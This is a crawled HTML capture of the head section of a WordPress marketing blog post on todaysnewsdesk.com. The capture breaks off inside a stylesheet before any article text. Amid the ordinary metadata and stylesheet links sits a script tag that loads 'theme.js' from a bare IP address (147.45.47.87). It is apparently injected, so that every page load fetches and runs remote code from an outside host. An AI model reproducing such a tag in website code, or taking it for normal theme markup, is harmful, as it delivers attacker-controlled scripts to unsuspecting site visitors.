

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/
body_size: 27664
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk</title>
<meta name="description" content="Marketing services gurus are result-driven freelance professionals who perform digital marketing services for your business. They are experts in the field and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk" />
<meta property="og:description" content="Marketing services gurus are result-driven freelance professionals who perform digital marketing services for your business. They are experts in the field and" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:tag" content="Marketing" />
<meta property="article:section" content="Feature post" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Results" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk" />
<meta name="twitter:description" content="Marketing services gurus are result-driven freelance professionals who perform digital marketing services for your business. They are experts in the field and" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/#webpage","url":"https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/","name":"Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk","datePublished":"2023-11-15T10:47:22+00:00","dateModified":"2023-11-15T10:47:22+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk","keywords":"Results,Marketing","datePublished":"2023-11-15T10:47:22+00:00","dateModified":"2023-11-15T10:47:22+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"Marketing services gurus are result-driven freelance professionals who perform digital marketing services for your business. They are experts in the field and","name":"Results-Driven Marketing Maestro: Your Path To Success Starts Here - Todays News Desk","@id":"https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-15T164648.485.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/results-driven-marketing-maestro-your-path-to-success-starts-here/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fresults-driven-marketing-maestro-your-path-to-success-starts-here%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fresults-driven-marketing-maestro-your-path-to-success-starts-here%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=1995' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { 